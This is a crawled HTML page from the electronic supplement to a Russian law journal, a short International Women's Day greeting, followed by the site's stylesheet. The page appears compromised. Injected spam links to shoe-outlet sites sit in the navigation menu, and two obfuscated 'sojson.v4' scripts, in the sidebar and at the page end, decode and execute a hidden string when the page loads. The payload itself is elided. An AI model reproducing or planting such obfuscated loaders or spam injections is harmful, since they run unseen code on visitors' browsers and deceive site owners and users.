

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://electronic.ruzh.org/?q=en/node/1835
body_size: 4816
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=en/node/1835" />
<link rel="shortlink" href="/?q=en/node/1835" />
<link rel="shortcut icon" href="http://electronic.ruzh.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>International Women&#039;s Day! | Electronic supplement to the &quot;Russian Juridical Journal&quot;</title>
  <style type="text/css" media="all">
@import url("http://electronic.ruzh.org/modules/system/system.base.css?q10d60");
@import url("http://electronic.ruzh.org/modules/system/system.menus.css?q10d60");
@import url("http://electronic.ruzh.org/modules/system/system.messages.css?q10d60");
@import url("http://electronic.ruzh.org/modules/system/system.theme.css?q10d60");
</style>
<style type="text/css" media="all">
@import url("http://electronic.ruzh.org/modules/comment/comment.css?q10d60");
@import url("http://electronic.ruzh.org/modules/date/date_api/date.css?q10d60");
@import url("http://electronic.ruzh.org/modules/field/theme/field.css?q10d60");
@import url("http://electronic.ruzh.org/modules/node/node.css?q10d60");
@import url("http://electronic.ruzh.org/modules/search/search.css?q10d60");
@import url("http://electronic.ruzh.org/modules/user/user.css?q10d60");
@import url("http://electronic.ruzh.org/sites/all/modules/views/css/views.css?q10d60");
@import url("http://electronic.ruzh.org/sites/all/modules/ckeditor/css/ckeditor.css?q10d60");
</style>
<style type="text/css" media="all">
@import url("http://electronic.ruzh.org/sites/all/modules/ctools/css/ctools.css?q10d60");
</style>
<style type="text/css" media="all">
@import url("http://electronic.ruzh.org/sites/all/themes/electronicruzh/css/style.css?q10d60");
</style>
  <script type="text/javascript" src="http://electronic.ruzh.org/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://electronic.ruzh.org/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://electronic.ruzh.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://electronic.ruzh.org/misc/drupal.js?q10d60"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"electronicruzh","theme_token":"Lk9iHcJpLm_GrVKawT9S4jyyRh5PE-yhyAeKREy0_t4","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/electronicruzh\/css\/style.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-1835 node-type-news i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

    

      <div class="region region-header">
    <div id="block-block-16" class="block block-block">

    
  <div class="content">
    <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0" background="image/el_top_fon.jpg" bgcolor="#ffffff">
  <tr>
    <td width="780" align="left" scope="col"><a href="http://electronic.ruzh.org/?q=en"><img src="image/logo_en3.png" width="780" height="100" border=0 /></a></td>
    <td align="right" valign="center" scope="col"><table width="40" >
          </table></td>
  </tr>

</table>




<table width="100%" border="0" align="center" height="124" cellpadding="0" cellspacing="0" background="image/wint22.jpg">
  <tr>
    <th  scope="col" align="center" width="100%">&nbsp;</th>
  </tr>
</table>
<table width="100%" border="0" align="center" bgcolor="#FFFFFF">
  <tr>
    <td width=1%>&nbsp;</td>
    <td align="center" valign="top" scope="col" width=98%><a href="?q=en/node/446" class="el_verh_menu">Current Issue</a> &nbsp;&nbsp;&nbsp;<span class="el_data">|</span>&nbsp;&nbsp;&nbsp;<a href="?q=en/node/442" class="el_verh_menu">Authors’ Guidelines</a> &nbsp;&nbsp;&nbsp;<span class="el_data">|</span>&nbsp;&nbsp;&nbsp;<a href="?q=en/node/444" class="el_verh_menu">Contacts</a></td>
<td width=1% align=right><a href="?q=ru"><img border=0 src="image/ru.png"></a></td>
           </td>
  </tr>

  
</table>
  </div>
</div>
  </div>

    
    

  </div></div> <!-- /.section, /#header -->

  

 
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

   
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfedavshop/jordan-reveal-photo-blue/">muzhskie krossovki nike jordan why not zero 2 seryj zheltyj - Jordan Reveal Photo Blue - these jordan 1 mid gs boast a flash of colour on the heel
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 mid outlet
</a></li><li class="first collapsed"><a href="/?q=en/node/438">About the Journal</a></li>
<li class="collapsed"><a href="/?q=en/node/1174">Archive</a></li>
<li class="leaf"><a href="/?q=en/node/442">Authors’ Guidelines</a></li>
<li class="last leaf"><a href="/?q=en/node/444">Contacts</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
      
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          International Women&#039;s Day!        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-1835" class="node node-news clearfix">

  
      
      <div class="submitted">
      Submitted by <span class="username">redaktor</span> on Tue, 03/08/2022 - 02:38    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Dear ladies, accept our warm congratulations with International Women's Day! More smiles, vivid impressions and feelings, new scientific successes and achievements!</p>
<p><a href="http://electronic.ruzh.org/?q=ru/system/files/8march2022_2.jpg" target="_blank"><img src="http://electronic.ruzh.org/?q=ru/system/files/8march2022_2.jpg" style="width:300px" /></a></p>
</div></div></div>  </div>

  <ul class="links inline"><li class="translation_ru first last"><a href="/?q=ru/node/1834" title="С международным женским днем!" class="translation-link" xml:lang="ru">Русский</a></li>
</ul>
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

          <div id="sidebar-second" class="column sidebar"><div class="section">
          <div class="region region-sidebar-second">
    <div id="block-block-15" class="block block-block">

    
  <div class="content">
    <table align="center">
<td valign="top"><span class="el_nashi_partn"> </span>
<br><br>
<table border=0>
<tr><td>
<center><a rel="nofollow" href="http://perechen.vak2.ed.gov.ru/edition_view/7299" target=_blank><img src="image/vak21.jpg" border=0></a>
</center>
<br>
</td></tr>
<tr><td>
<center><a rel="nofollow" href="http://catalog.inforeg.ru/Inet/GetOrganization/1634" target=_blank><img src="files/logoend2.jpg" border=0 width="179"></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="http://ulrichsweb.serialssolutions.com/" target=_blank><img src="files/ulrichs.png" width="179" border=0></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="https://www.worldcat.org/title/elektronnoe-prilozhenie-k-rossiiskomu-iuridicheskomu-zhurnalu" target=_blank><img src="files/WC_en.png" border=0 width="179"></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="https://heinonline.org/" target=_blank><img src="files/HeinOnline.gif" border=0 width="179"></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="https://doaj.org/toc/2219-6838" target=_blank><img src="files/DOAJ.png" width="179" border=0></a>
</center>
<br>
</td></tr>
<tr><td>
<center><a rel="nofollow" href="https://scholar.google.ru/scholar?q=%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5+%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83+%D1%8E%D1%80%D0%B8%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%BC%D1%83+%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB%D1%83&btnG=&hl=ru&as_sdt=0%2C5" target=_blank><img src="files/Google_Scholar_logo.png" width="179" border=0></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="http://elibrary.ru/title_profile.asp?id=32130" target=_blank><img src="files/elibrary5.gif" width="179" border=0></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="https://cyberleninka.ru/journal/n/elektronnoe-prilozhenie-k-rossiyskomu-yuridicheskomu-zhurnalu" target=_blank><img src="files/cyberlenin.jpg" width="179" border=0></a>
</center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" href="http://journalseeker.researchbib.com/view/issn/2219-6838"><img src="files/RB.png" width="179"></a></center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" target=_blank href="http://www.garant.ru/">
<img src="files/el_garant.jpg" width="179" height="60"></a>
</center>
<br>
</td></tr>
<tr><td>
<center><a rel="nofollow" target=_blank href="http://www.consultant.ru/">
<img src="files/el_cons_plus_d.jpg" width="179" height="60"></center>
<br>
</td></tr>
<tr><td>
<center><a rel="nofollow" target=_blank href="http://www.ruzh.org"><img src="files/ruzh_banner.jpg" width="179" height="61" border=0 /></a></center>
<br>
</td></tr>

<tr><td>
<center><a rel="nofollow" target=_blank href="http://www.usla.ru/"><img src="files/USLU3.png" width="179" border=0 /></a></center>
<br>
</td></tr>

</table>
</td></tr>
</table>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-second -->
    
  </div></div> <!-- /#main, /#main-wrapper -->

 
  <div id="footer-wrapper"><div class="section">

  

          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-17" class="block block-block">

    
  <div class="content">
    <table align="center" style="background:linear-gradient(to top, #98c2da, #ffffff); border:1; bordercolor:#ffffff; width:100%">
<tbody>
<tr>
<td style="width:807px">
<address>
<address><span style="font-family:verdana; font-size:10px">© Ural State Law University named after V. F. Yakovlev, 2013–2025</span></address>
<address><span style="font-family:verdana; font-size:10px">Founder: <a href="http://www.usla.ru" rel="nofollow" style="font-size:10px; font-style:italic"> Ural State Law Academy </a></span></address>
</address>
</td>
<td style="width:23px"> </td>
<td class="rteright" style="width:714px"><em><span style="font-family:verdana; font-size:10px">Electronic supplement to the «Russian Juridical Journal», created by Ural State Law University,</span><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="nofollow license"><img alt="" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" style="float:right; height:22px; padding-bottom:0px; padding-left:0px; padding-top:0px; width:62px" /></a><br />
			<span style="font-family:verdana; font-size:10px">is licensed under Creative Commons «Attribution – NonCommercial – NoDerivatives» 4.0 Worldwide.</span><br />
			<span style="font-family:verdana; font-size:10px">Based on the <a href=" http://electronic.ruzh.org/?q=ru/node/221" style="font-size:10px; font-style:italic"> electronic.ruzh.org.</a></span></em></td>
</tr>
</tbody>
</table>
  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='14461'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://electronic.ruzh.org/sites/all/themes/electronicruzh/css/style.css?q10d60
body_size: 1733
content:
/* $Id: style.css,v 1.19 2006/12/27 13:17:15 drumm Exp $ */


/*
** HTML elements
*/

#block-user-login {
    text-align: center;
}

table.el_fon_top {
    background: url("http://electronic.ruzh.org/image/logo12.jpg") no-repeat;
}

div.lastnewsclass {
    margin: 10px;
}

.lastnewsclass .views-field-created {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 9pt;
    color: #A62633;
    font-weight: normal;
}

.lastnewsclass .views-field-title {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 9pt;
    color: #000033;
    font-weight: bold;
}

.el_text_niz {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 10px;
    color: #333333;
    TEXT-DECORATION: none;
}

.el_poisk {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 11pt;
    color: #000033;
    font-weight: bold;
}

.el_niz {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 9pt;
    color: #383838;
}

tr.odd {
    background-color: #ffffff;
    border-bottom: 1px solid #CCCCCC;
    padding: 0.1em 0.6em;
}

.el_nashi_partn {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 13pt;
    font-weight: bold;
    color: #000033;
    text-decoration: none;
}

.views-field-field-juryear {
    text-align: center;
}

.field {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    margin-top: 12px;
}

.views-field-field-jurnumber {
    text-align: center;
}

.node-articles .submitted {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
}

#main {
    margin: 10px;
}

#main .title {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 11pt;
    color: #A62633;
    font-weight: normal;
    margin: 10px 0 0 0;
}

.el_data {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 11pt;
    color: #A62633;
    font-weight: normal;
}

.el_border {
    border-bottom-width: 1px;
    border-bottom-style: dotted;
    border-bottom-color: #999999;
}

#sidebar-left {
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #B3B4B6;
}

#sidebar-right {
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #B3B4B6;
}

p {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 9pt;
    line-height: normal;
}

.el_discuse {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 10pt;
    color: #A62633;
    font-weight: normal;
}

.el_discuse a:hover {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 10pt;
    font-weight: normal;
    color: #A62633;
    text-decoration: underline;
}

.el_top {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 12pt;
    color: #999999;
}

.el_annot_kluch {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 10pt;
    color: #666666;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
    margin-bottom: 0.5em;
}

h1 {
    font-size: 12pt;
}

h2 {
    font-size: 11pt;
}

h3,
h4,
h5,
h6 {
    font-size: 11pt;
}

p {
    text-indent: 2em;
    text-align: justify;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
    margin-top: 0.5em;
    margin-bottom: 0.9em;
}

.region-content li {
    text-align: justify;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
    margin-top: 0.5em;
    margin-bottom: 0.9em;
}

ul.menu {
    position: relative;
    left: 3px;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-padding-start: 5px;
    padding: 3pt;
    margin: 2pt;
}

.menu li {
    margin-top: 5pt !important;
    margin-bottom: 5pt !important;
}

p.center {
    text-align: center;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
}

li.expanded {
    list-style-type: none !important;
    list-style-image: none !important;
    vertical-align: top;
    padding: 0pt;
    margin: 2pt;
}

li.collapsed {
    list-style-type: none !important;
    list-style-image: none !important;
    vertical-align: top;
    padding: 0;
    margin: 2pt;
}

li.leaf {
    list-style-type: none !important;
    list-style-image: none !important;
    vertical-align: top;
    margin: 2pt;
    padding: 0;
}

#sidebar-left,
#sidebar-right {
    background-color: #ffffff;
    /* padding in px not ex because IE messes up 100% width tables otherwise */
    vertical-align: top;
}

table.map {
    width: 600px;
    height: 330px;
    background: url("http://www.ruzh.org/image/map.gif") center no-repeat;
}

table.m_c {
    border: 1px dotted #8C8C8C;
    background: url("http://www.ruzh.org/image/br.gif");
}

.html {
    background: #ECECEC;
}

#page-wrapper {
    background: #ffffff;
    width: 90%;
    min-width: 1000px;
    max-width: 1400px;
    margin: 0 auto 0 auto;
}

#sidebar-first {
    width: 20%;
    min-width: 200px;
    float: left;
    vertical-align: top;
}

#content {
    width: 58%;
    vertical-align: top;
    min-width: 400px;
    padding: 6px;
    float: left;
    border-left: 1px solid #B3B4B6;
    border-right: 1px solid #B3B4B6;
}

#sidebar-second {
    width: 20%;
    float: left;
    min-width: 200px;
    vertical-align: top;
}

#main-wrapper {
    min-width: 1000px;
}

#main {
    min-width: 1000px;
}

table {
    margin-left: auto;
    margin-right: auto;
}

tbody {
    border-top: 0;
}

tbody p {
    vertical-align: top;
    font-size: 15px;
    text-indent: 0;
}

thead p {
    text-align: center;
    text-indent: 0;
}

#footer {
    width: 100%;
}

.view-id-view_arch_art .item-list ul li {
    padding: 0;
    margin: 0;
}

.view-id-view_arch_art {
    FONT-FAMILY: Verdana, Arial, sans-serif;
}

.pager-current {
    font-weight: bold !important;
}

.view-id-view_arch_art a {
    TEXT-DECORATION: none;
}

a:link {
    TEXT-DECORATION: none;
    color: #000033;
    FONT-FAMILY: Verdana, Arial, sans-serif;
}

a:visited {
    TEXT-DECORATION: none;
    color: #000033;
    FONT-FAMILY: Verdana, Arial, sans-serif;
}

a:hover {
    TEXT-DECORATION: underline;
    color: #000033;
}

.lastnewsclass .views-field-title a {
    font-size: 13pt;
    font-weight: bold;
    TEXT-ALIGN: left;
    PADDING: 0;
    MARGIN: 0;
}

.menu a {
    vertical-align: top;
    font-weight: bold;
    TEXT-ALIGN: left;
    PADDING: 0;
    MARGIN: 0;
    TEXT-DECORATION: none;
    color: #000033;
}

.menu a:link {
    TEXT-DECORATION: none;
}

.menu a:hover {
    TEXT-DECORATION: underline;
}

.region-content li a {
    display: block;
    /* font-size: 12pt;
    font-weight: bold;
    TEXT-ALIGN: right; */
    PADDING: 0;
}

.translation_ru a {
    text-align: right;
    font-weight: 700;
}

.translation_en a {
    text-align: right;
    font-weight: 700;
}

.el_text_niz a {
    font-size: 10px;
    color: #333333;
}

.title,
.title a {
    font-weight: bold;
    font-size: 1.3em;
    color: #777;
    margin: 0 auto;
    /* decrease default margins for h<x>.title */
}

.breadcrumb a {
    font-size: 11pt;
    color: #383838;
}

a.el_verh_menu {
    FONT-FAMILY: Verdana, Arial, sans-serif;
    font-size: 11pt;
    color: #A62633;
    text-decoration: none;
    font-weight: bold;
}

a:hover.el_verh_menu {
    FONT-FAMILY: Verdana, Arial, sans-serif;
    font-size: 11pt;
    font-weight: bold;
    color: #D64957;
    text-decoration: none;
}

.form-type-item {
    display: none;
}

.field-item {
    text-align: justify;
    font: 11pt Verdana, Arial, Helvetica, sans-serif;
}